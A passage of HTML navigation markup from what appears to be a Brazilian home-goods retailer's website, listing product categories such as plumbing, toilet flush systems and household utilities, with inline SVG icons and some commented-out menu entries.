                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Cubas e Gabinetes </p><div class="content-items"><a class="see-all" href="/cubas-e-gabinetes">Ver todos</a><a class="category" href="/cubas-e-gabinetes/cubas">Cubas de apoio</a><a class="category" href="/cubas-e-gabinetes/gabinetes">Gabinetes</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/descarga-para-banheiro" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-descarga-para-banheiro"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><path class="cls-1" d="M73.7,96.1H31.3c-9.7,0-17.8-7.6-18.3-17.3l-3.2-55.8c-.4-7.6,5.6-14,13.2-14h59c7.6,0,13.7,6.4,13.2,14l-3.2,55.8c-.6,9.7-8.6,17.3-18.3,17.3Z" /><line class="cls-1" x1="10.1" y1="23.3" x2="94.9" y2="23.3" /><path class="cls-2" d="M37,33.3h-13.6c-2,0-3.8,1.4-4.1,3.3-.4,2.1.9,4.1,2.9,4.6l8,2.1c.8,2.9,3.4,5,6.5,5h.3c4,0,7.2-3.2,7.2-7.2v-.6c0-4-3.2-7.2-7.2-7.2h0Z" /></g></g></g></g></svg></span>
                    Descarga para Banheiro

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Descarga para Banheiro </p><div class="content-items"><a class="see-all" href="/descarga-para-banheiro">Ver todos</a><a class="category" href="/descarga-para-banheiro/caixas-de-descarga">Caixas
                        de descarga</a><a class="category" href="/descarga-para-banheiro/conjuntos-completos">Conjuntos
                        Completos</a><a class="category" href="/descarga-para-banheiro/entradas-de-agua">Entradas
                        de Água</a><a class="category" href="/descarga-para-banheiro/mecanismo-de-saida">Mecanismo de Saída</a><a class="category" href="/descarga-para-banheiro/conversor-de-descarga">Conversor de
                        descarga</a><a class="category" href="/descarga-para-banheiro/valvulas-de-descarga">Válvulas de
                        Descarga</a><a class="category" href="/descarga-para-banheiro/acessorios-e-reparos-para-reposicao">Acessórios
                        e Reparos para reposição</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/hidraulica" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-hidraulica"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><rect class="cls-1" x="8.9" y="32.1" width="13.2" height="34.8" rx="3.6" ry="3.6" /><rect class="cls-1" x="61.3" y="8.9" width="34.8" height="13.2" rx="3.6" ry="3.6" /><path class="cls-1" d="M88.9,22.1h-20.5v49.4c0,2.3-1.8,4.1-4.1,4.1h0c-2.3,0-4.1-1.8-4.1-4.1v-7.6c0-13.6-11-24.6-24.6-24.6h-13.4v20.5h13.4c2.3,0,4.1,1.8,4.1,4.1v7.6c0,13.6,11,24.6,24.6,24.6h0c13.6,0,24.6-11,24.6-24.6V22.1h0Z" /><path class="cls-2" d="M82,65.5v5.7c0,9.8-8,17.7-17.7,17.7" /></g></g></g></g></svg></span>
                    Hidráulica

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Hidráulica </p><div class="content-items"><a class="see-all" href="/hidraulica">Ver todos</a><a class="category" href="/hidraulica/sifoes">Sifões</a><a class="category" href="/hidraulica/valvulas">Válvulas</a><a class="category" href="/hidraulica/grelhas">Grelhas</a><a class="category" href="/hidraulica/ralos">Ralos</a><a class="category" href="/hidraulica/engates">Engates</a><a class="category" href="/hidraulica/caixas-sifonadas">Caixas Sifonadas</a><a class="category" href="/hidraulica/bolsas-e-conjuntos-de-ligacao">Bolsas
                        e Conjuntos de Ligação</a><a class="category" href="/hidraulica/torneiras-de-boia">Torneiras de
                        Boia</a><a class="category" href="/hidraulica/tubos-de-despejo-e-acessorios">Tubos
                        de Despejo e Acessórios</a><a class="category" href="/hidraulica/mictorios-e-bacias-turcas">Mictórios e
                        Bacias Turcas</a><a class="category" href="/hidraulica/grelha-de-ventilacao">Grelha de
                        Ventilação</a><a class="category" href="/hidraulica/adaptadores-para-valvulas">Adaptadores
                        para Válvulas</a><a class="category" href="/hidraulica/acessorios-para-hidraulica">Acessórios
                        para Hidráulica</a></div></div><!-- <span class="e-header__menu-item-dropdown-menu-item-link-japi"> --><!-- <svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
          width="60.3px" height="50.7px" viewBox="0 0 60.3 50.7" enable-background="new 0 0 60.3 50.7" xml:space="preserve">
            <path d="M58.317,18.534c0-4.488-1.033-8.788-3.07-12.781c-0.256-0.502-0.772-0.818-1.336-0.818H6.389
          c-0.563,0-1.08,0.316-1.336,0.818c-2.037,3.993-3.07,8.293-3.07,12.781c0,8.826,4.188,17.164,11.227,22.479v3.254
          c0,0.828,0.672,1.5,1.5,1.5H45.59c0.828,0,1.5-0.672,1.5-1.5v-3.254C54.129,35.698,58.317,27.36,58.317,18.534z M16.209,42.766
          v-0.998H44.09v0.998H16.209z M45.103,38.768H15.197C8.792,34.026,4.983,26.498,4.983,18.534c0-3.705,0.788-7.267,2.343-10.6h45.648
          c1.555,3.333,2.343,6.895,2.343,10.6C55.317,26.498,51.507,34.026,45.103,38.768z"/>
        </svg>
    </span>
    Japi
</a>
</li> --><li class="e-header__menu--item-dropdown-menu-item"><a href="/utilidades-domesticas/jardim-e-lavanderia" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-jardim-e-lavanderia"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><path class="cls-2" d="M27.1,35.2c3-13.3,13.2-23.1,25.4-23.1s22.4,9.8,25.4,23.1" /><path class="cls-2" d="M17.6,35.2C21,16.9,35.3,3,52.5,3s31.5,13.8,34.9,32.2" /><rect class="cls-1" x="14.5" y="35.2" width="76" height="11.2" rx="3.2" ry="3.2" /><path class="cls-1" d="M67.2,102h-29.4c-7.2,0-13.2-6.1-14.1-14.2l-4.6-41.4h66.9l-4.6,41.4c-.9,8.1-7,14.2-14.1,14.2h0Z" /></g></g></g></g></svg></span>
                    Jardim e Lavanderia

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Jardim e Lavanderia </p><div class="content-items"><a class="see-all" href="/utilidades-domesticas/jardim-e-lavanderia">Ver
                        todos</a><a class="category" href="/utilidades-domesticas/jardim">Jardim</a><a class="category" href="/japi/vasos-jap">Vasos Japi</a><a class="category" href="/utilidades-domesticas/lavanderia">Lavanderia</a><a class="category" href="/hidraulica/tanques-e-lavatorios">Tanques e
                        Lavatórios</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/japi" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-japi"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><rect class="cls-2" x="3.4" y="61.4" width="76.5" height="29.1" rx="8.6" ry="8.6" /><rect class="cls-1" x="45.8" y="14.4" width="14.8" height="32.1" rx="4.2" ry="4.2" /><path class="cls-1" d="M60.5,24.8v12.9l24.7,4.8c3.2.6,5.5,3.5,5.5,6.7v41.3h10.8v-44h0c0-8-5.7-14.9-13.5-16.4l-27.5-5.4h0Z" /></g></g></g></g></svg></span>
                    Japi

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Japi </p><div class="content-items"><a class="see-all" href="/japi">Ver todos</a><a class="category" href="/japi/cubas-japi">Cubas Japi</a><a class="category" href="/japi/japi-studio">Japi Studio</a><a class="category" href="/japi/vasos-japi">Vasos Japi</a></div></div><!--<li class="e-header__menu-item-dropdown-menu-item">
                <a href="/pet-shop" class="e-header__menu-item-dropdown-menu-item-link">
                    <span class="e-header__menu-item-dropdown-menu-item-link-pet-shop">
                        Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  
                        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105">
  <defs>
    <style>
      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6 {
        fill: none;
        stroke-linejoin: round;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-6 {
        stroke: #0096d3;
      }

      .cls-1, .cls-5 {
        stroke-width: 4px;
      }

      .cls-2 {
        stroke-width: 4px;
      }

      .cls-3 {
        stroke-width: 4px;
      }

      .cls-4 {
        stroke-width: 4px;
      }

      .cls-5 {
        stroke: #005ea7;
        stroke-linecap: round;
      }

      .cls-6 {
        stroke-width: 4px;
      }
    </style>
  </defs>
   Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  
  <g>
    <g id="Camada_2">
      <g id="Camada_1-2">
        <g>
          <ellipse class="cls-6" cx="19" cy="40.3" rx="9.9" ry="12.7" transform="translate(-8.3 5.1) rotate(-12.5)"/>
          <ellipse class="cls-4" cx="39.5" cy="21.5" rx="9.9" ry="12.7" transform="translate(-2.4 5.1) rotate(-7.2)"/>
          <ellipse class="cls-2" cx="65.5" cy="21.5" rx="12.7" ry="9.9" transform="translate(36 83.9) rotate(-82.8)"/>
          <ellipse class="cls-3" cx="86" cy="40.3" rx="12.7" ry="9.9" transform="translate(28.1 115.6) rotate(-77.5)"/>
          <path class="cls-1" d="M78.6,58.8c-4.3-2.4-8.2-5.3-11.2-9.2-3.5-4.5-8.8-7.3-14.8-7.3s-11.4,2.9-14.8,7.3c-3,3.9-7,6.8-11.2,9.2-6.5,3.6-10.7,10.8-10.1,19,.7,9.5,8.3,17.3,17.7,18.2,1.8.2,3.6.1,5.3-.2,8.7-1.5,17.5-1.5,26.2,0,1.7.3,3.5.4,5.3.2,9.4-.9,16.9-8.7,17.7-18.2.6-8.1-3.6-15.3-10.1-19h0Z"/>
          <path class="cls-5" d="M34.9,88.1c-5.5-.6-10-5.2-10.5-10.9-.4-4.7,1.9-9.1,6-11.4"/>
          <path class="cls-5" d="M74.6,65.8c4.1,2.3,6.4,6.7,6,11.4-.4,5.7-4.9,10.3-10.5,10.9"/>
        </g>
      </g>
    </g>
  </g>
</svg>
    
</span>
                    Pet Shop

                </a>
            </li>
            <div class="e-header__menu-item-dropdown-item-content">
                <p> Pet Shop </p>
                <div class="content-items">
                    <a class="see-all" href="/pet-shop">Ver todos</a>
                    <a class="category" href="/pet-shop/casinhas">Casinha e Caminha para Cachorro</a>
                    <a class="category" href="/pet-shop/comedouros-e-bebedouros">Comedouros e Bebedouros</a>
                    <a class="category" href="/pet-shop/higiene">Tapete e Caixas de Areia</a>
                    
                </div>
            </div>--><li class="e-header__menu--item-dropdown-menu-item"><a href="/pex" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-pex"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #005ea7;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #0096d3;
      }
    </style></defs><!--Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><path class="cls-2" d="M53.5,14.3l22.3,22.3c4.2,4.2,4.2,11.1,0,15.3h0c-4.2,4.2-11.1,4.2-15.3,0l-7.4-7.4c-8.9-8.9-23.3-8.9-32.2,0h0c-8.9,8.9-8.9,23.3,0,32.2l22.3,22.3c2.3,2.3,6.1,2.3,8.4,0h0c2.3-2.3,2.3-6.1,0-8.4l-22.3-22.3c-4.2-4.2-4.2-11.1,0-15.3h0c4.2-4.2,11.1-4.2,15.3,0l7.4,7.4c8.9,8.9,23.3,8.9,32.2,0h0c8.9-8.9,8.9-23.3,0-32.2L61.9,5.9c-2.3-2.3-6.1-2.3-8.4,0h0c-2.3,2.3-2.3,6.1,0,8.4h0Z" /><circle class="cls-1" cx="47.4" cy="94.9" r="5.9" /></g></g></g></g></svg></span>
                    Pex

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Pex </p><div class="content-items"><a class="see-all" href="/pex">Ver todos</a><a class="category" href="/pex/agua">Água</a><a class="category" href="/pex/gas">Gás</a><a class="category" href="/pex/ferramentas">Ferramentas</a></div></div><!-- <li class="e-header__menu-item-dropdown-menu-item">
                <a href="/portas-e-janelas" class="e-header_menu-item-dropdown-menu-item-link">
                    <span class="e-header__menu-item-dropdon-menu-item-link-portas-janelas">
                        
                        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105">
  <defs>
    <style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style>
  </defs>
  
  <g>
    <g id="Camada_2">
      <g id="Camada_1-2">
        <g>
          <g>
            <line class="cls-2" x1="33.9" y1="37.2" x2="47.7" y2="23.5"/>
            <line class="cls-2" x1="31.3" y1="53.7" x2="61.5" y2="23.5"/>
          </g>
          <polyline class="cls-1" points="95.5 8.8 95.5 96.2 24.6 96.2 24.6 88.2"/>
          <polygon class="cls-1" points="80.4 88.2 9.5 88.2 24.6 8.8 95.5 8.8 80.4 88.2"/>
          <polygon class="cls-1" points="19.2 80.2 31.2 16.8 85.8 16.8 73.8 80.2 19.2 80.2"/>
        </g>
      </g>
    </g>
  </g>
</svg>
                    </span>
                    Portas e Janelas

                </a>
            </li>
            <div class="e-header_menu-item-dropdown-item-content">
                <p> Portas e Janelas </p>
                <div class="content-items">
                    <a class="see-all" href="/portas-e-janelas">Ver todos</a>
                    <a class="category" href="/portas-e-janelas/janelas-de-correr/">Janelas de
                        Correr</a>
                    <a class="category" href="/portas-e-janelas/janela-maxim-ar">Janela
                        Maxim-Ar</a>
                    <a class="category" href="/portas-e-janelas/portas-de-giro/">Portas de
                        Giro</a>
                    <a class="category" href="/portas-e-janelas/janelas-venezianas">Janelas
                        Venezianas</a>
                    <a class="category" href="/portas-e-janelas/vitros-basculantes">Vitrôs
                        Basculantes</a>
                </div>
            </div>--><li class="e-header__menu--item-dropdown-menu-item"><a href="/utilidades-domesticas" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-utilidades-domesticas"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><path class="cls-2" d="M54.5,8.9l-12.5,2.3c-2.5.5-4.3,2.7-4.3,5.2v1c0,3.3,3,5.8,6.3,5.2l10.7-2c.3,0,.7,0,1,0h23.5c2.9,0,5.3-2.4,5.3-5.3v.3c0-3.7-3-6.8-6.8-6.8h-22.2c-.3,0-.7,0-1,.1h0Z" /><g><line class="cls-2" x1="62.4" y1="21.2" x2="62.4" y2="30.3" /><line class="cls-2" x1="75.3" y1="21.2" x2="75.3" y2="30.3" /></g><path class="cls-1" d="M48.5,46.4h-25.7c-8,0-14.1,6.9-13.3,14.8l2.4,22.4c.8,7.2,6.8,12.6,14.1,12.6h19.4c7.2,0,13.3-5.4,14-12.6l2.4-22.4c.8-7.9-5.3-14.8-13.3-14.8Z" /><path class="cls-1" d="M52.3,93.8c2.4,1.6,5.2,2.5,8.2,2.5h16.6c7.7,0,14.1-5.8,14.9-13.4l3.5-32.6c.6-5.9-1.7-11.4-5.8-15-3-2.7-6.9-4.4-11.4-4.4h-18.8c-4.5,0-8.4,1.7-11.4,4.4-3.5,3.1-5.7,7.5-5.9,12.3" /><line class="cls-1" x1="41.5" y1="46.4" x2="95.6" y2="46.4" /><line class="cls-1" x1="9.4" y1="58.9" x2="61.8" y2="58.9" /></g></g></g></g></svg></span>
                    Utilidades Domésticas

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Utilidades Domésticas </p><div class="content-items"><a class="see-all" href="/utilidades-domesticas">Ver todos</a><a class="category" href="/utilidades-domesticas/cozinha">Cozinha</a><a class="category" href="/utilidades-domesticas/banheiro">Banheiro</a><a class="category" href="/hidraulica/piso-box">Piso Box</a><a class="category" href="/utilidades-domesticas/multiplos-ambientes">Múltiplos
                        Ambientes</a><a class="category" href="/pet-shop">Pet Shop</a></div></div><!--<li class="e-header__menu-item-dropdown-menu-item">
                <a href="/outlet?O=OrderByBestDiscountDESC" class="e-header__menu-item-dropdown-menu-item-link">
                    <span class="e-header__menu-item-dropdown-menu-item-link-outlet">--><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><!--<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105">
  <defs>
    <style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style>
  </defs>--><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><!--<g>
    <g id="Camada_2">
      <g id="Camada_1-2">
        <g>
          <path class="cls-1" d="M80.9,9.6h-19.5c-3.8,0-7.5,1.6-10.2,4.3L13.9,51.3c-5.7,5.7-5.7,14.8,0,20.5l19.4,19.4c5.6,5.7,14.8,5.7,20.5,0l37.4-37.4c2.7-2.7,4.2-6.4,4.2-10.2v-19.5c0-8-6.4-14.5-14.5-14.5h0Z"/>
          <circle class="cls-1" cx="79.6" cy="25.4" r="5.8"/>
          <g>
            <g>
              <path class="cls-2" d="M64.6,62.4c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5,6.5,2.9,6.5,6.5-2.9,6.5-6.5,6.5Z"/>
              <path class="cls-2" d="M34.2,62.4c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5,6.5,2.9,6.5,6.5-2.9,6.5-6.5,6.5Z"/>
            </g>
            <line class="cls-2" x1="49.4" y1="78.9" x2="49.4" y2="32.8"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>
                    </span>
                    Outlet

                </a>
            </li>
            <div class="e-header__menu-item-dropdown-item-content">
                <p> Outlet </p>
                <div class="content-items">
                    <a class="see-all" href="/outlet?O=OrderByBestDiscountDESC">Ver produtos</a>--><!-- <a class="category" href="">Painéis de Banho</a> --><!-- </div>
            </div>--><li class="e-header__menu--item-dropdown-menu-item e-hide"><a href="/acessorios" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-acessorios-banheiro"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="59.6px" height="64.4px" viewBox="0 0 59.6 64.4" style="enable-background:new 0 0 59.6 64.4;" xml:space="preserve">
                            <style type="text/css">
                                .st0 {
                                    fill: #FFFFFF;
                                }
                            </style>
                            <defs></defs>
                            <g>
                                <g>
                                    <g>
                                        <g>
                                            <g>
                                                <g>
                                                    <g>
                                                        <path d="M51.6,22.5" />
                                                    </g>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                                <path d="M25.9,4.7c-0.2-1.5-1.6-4.5-5.6-4.7L7,0C5.4,0,2.4,1.1,1.6,4.9L0.1,32.1l-0.1,0c0,0,0,0.1,0.1,0.2l0,0.2l0,0.1l2.3,17.1                                           l0,0.1c0.1,0.2,1.4,4.2,5.3,4.6h13.5c0.1,0,0.1,0,0.3,0c0.9,0,3.9-0.4,4.4-5.7L28,32.5L25.9,4.7z M3.1,5.1C3.8,1.7,6.9,1.5,7,1.5                                           l13.3,0c3.6,0.1,4.1,3.2,4.1,3.3l2.1,26.9l0,0c0.3,1.4-0.9,1.8-1.3,1.9L3,33.7c-0.5-0.1-1.1-0.9-1.5-1.7L3.1,5.1z M24.3,48.5                                           c-0.4,4.1-2.3,4.4-2.9,4.4c-0.1,0-0.1,0-0.1,0l-0.1,0l-13.5,0c-2.7-0.3-3.8-3.1-3.9-3.5L1.8,34.7C2.2,35,2.5,35.1,3,35.2h22.4                                           l0.1,0c0.2-0.1,0.5-0.1,0.7-0.3L24.3,48.5z" />
                                <g>
                                    <g>
                                        <path d="M52.5,22.1H51v-4.7c-0.9-0.7-2.7-0.8-3.4-0.8l-0.8,0v-4.4l0.7,0c1.7-0.1,4.5,1,5.7,1.5l0.4-0.6c-1.5-0.9-5-1.9-7.1-2.3                                                   l-0.1,0c-0.8-0.3-2.1-0.6-2.6-0.7c-0.7,0.2-1,0.4-1,0.5c-0.1,0.2,0.4,0.8,0.8,1.2L44,12v4.7l-0.7,0c-1.2,0-2,0.5-2.4,0.8v4.3                                                   h-1.5v-5l0.2-0.2c0,0,1-1.1,2.9-1.3v-2.6c-0.5-0.5-1.2-1.4-1-2.5c0.2-0.8,1-1.4,2.3-1.6l0.1,0l0.1,0c0.1,0,1.8,0.3,2.9,0.8                                                   c0.9,0.2,6.7,1.5,8.3,3.1l0.5,0.5l-2,2.7l-0.5-0.2C52.3,15,50,14,48.4,13.8v1.4c1.1,0.1,3,0.3,4,1.4l0.2,0.2V22.1z" />
                                    </g>
                                </g>
                                <path d="M59.6,32.8l-1.7-7.2c-1-2.8-3.2-3.9-3.3-3.9l-0.1-0.1H38.7c-2.2,0-3.1,2.3-3.1,2.4l-3.1,7.6l0,0.2c0,0.1,0,0.3,0,0.4l0,0                                           l0,0.1c0,0.1,0,0.2,0,0.4l-0.1,3.2l2.5,16.7l0.7,2h17.9c1.6,0,4.8-1.1,4.9-5.2l1.2-13.6l0-2.4C59.7,33.1,59.6,32.8,59.6,32.8z                                           M33.9,32.1l3.1-7.5c0,0,0.6-1.4,1.7-1.4h15.4c0.4,0.2,1.7,1.1,2.4,2.9l1.7,7.1c0,0.2-0.3,0.7-1.8,1.2H38.7l-3.6,0                                           c-0.1,0-0.5-0.2-0.8-0.4L33.9,33C33.9,32.7,33.9,32.4,33.9,32.1z M53.5,53.1H36.6l-0.3-0.8L33.9,36l0-0.2H35c0,0,0,0,0,0l21.5,0                                           l0,0l1.5,0l-1.2,13.6C56.7,53,53.8,53.1,53.5,53.1z" />
                                <g>
                                    <path class="st0" d="M17.4,42.5l0.2,2.3l1.6,15.3c0,0,0.7,2.9,3.5,3.5L38,63.7c0,0,3.8-0.5,4.2-4.8l1.3-16c0,0-1.2-4.2-5.7-4                                               L21.7,39C21.7,39,18.5,39.9,17.4,42.5z" />
                                </g>
                                <path d="M22.6,64.3c-3.3-0.7-4-3.9-4.1-4.1l-1.9-17.9l0.1-0.2c1.2-2.9,4.7-3.9,4.8-3.9l0.2,0l16.2-0.1c0.1,0,0.2,0,0.3,0                                           c3.8,0,5.7,3,6.1,4.5l0,0.1L43,59c-0.4,3.8-3.3,5.2-4.8,5.4" />
                                <path d="M22.8,62.9L38,62.9c0.4-0.1,3.1-0.7,3.5-4.1L42.8,43c-0.2-0.6-1.4-3.3-4.7-3.3l-0.2,0l-16.1,0.1c-0.5,0.2-2.8,1-3.7,2.9                                           L20,60C20,60,20.5,62.3,22.8,62.9z" />
                                <g>
                                    <g>
                                        <rect x="17.5" y="44.2" width="25.9" height="1.5" />
                                    </g>
                                </g>
                            </g>
                        </svg></span>
                    Acessórios p/ banheiro

                </a></li><!--<li class="e-header_menu-item-dropdown-menu-item e-hide">
<a href="/aquecimento" class="e-header_menu-item-dropdown-menu-item-link">
    <span class="e-header_menu-item-dropdown-menu-item-link-aquecimento">
         Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  -
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            width="27.6px" height="71.1px" viewBox="0 0 27.6 71.1"
            style="enable-background:new 0 0 27.6 71.1;" xml:space="preserve">
            <defs>
            </defs>
            <g>
                <g>
                    <g>
                        <g>
                            <g>
                                <g>
                                    <g>
                                        <path d="M13.8,71.1C6.2,71.1,0,64.9,0,57.3c0-4.4,2.1-8.5,5.6-11.1v-38C5.6,3.7,9.3,0,13.8,0c4.5,0,8.1,3.7,8.1,8.1v38
c3.6,2.6,5.6,6.7,5.6,11.1C27.6,64.9,21.4,71.1,13.8,71.1z M13.8,3.3C11.1,3.3,9,5.5,9,8.1V48l-0.8,0.5
c-3.1,1.9-4.9,5.2-4.9,8.8C3.3,63,8,67.7,13.8,67.7c5.8,0,10.5-4.7,10.5-10.5c0-3.6-1.8-6.9-4.9-8.8L18.6,48V8.1
C18.6,5.5,16.4,3.3,13.8,3.3z" />
                                    </g>
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <g>
                                        <path d="M15.5,50.6V29.7H12v20.9c-2.9,0.8-5.1,3.4-5.1,6.6c0,3.8,3.1,6.9,6.9,6.9c3.8,0,6.9-3.1,6.9-6.9
C20.7,54.1,18.5,51.4,15.5,50.6" />
                                    </g>
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <g>
                                        <rect x="14.3" y="42.2" width="5.8"
                                            height="2.2" />
                                    </g>
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <g>
                                        <rect x="14.3" y="8.4" width="5.8"
                                            height="2.2" />
                                    </g>
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <g>
                                        <rect x="14.3" y="19.6" width="5.8"
                                            height="2.2" />
                                    </g>
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <g>
                                        <rect x="14.3" y="30.9" width="5.8"
                                            height="2.2" />
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </svg>

    </span>
    Aquecimento
</a>
</li> --><li class="e-header__menu--item-dropdown-menu-item e-hide"><a href="/eletrica" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-eletrica"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="36.8px" height="58px" viewBox="0 0 36.8 58" style="enable-background:new 0 0 36.8 58;" xml:space="preserve">
                            <style type="text/css">
                                .st0 {
                                    fill: none;
                                    stroke: #000000;
                                    stroke-width: 2;
                                    stroke-miterlimit: 10;
                                }
                            </style>
                            <defs></defs>
                            <g>
                                <g>
                                    <g>
                                        <g>
                                            <g>
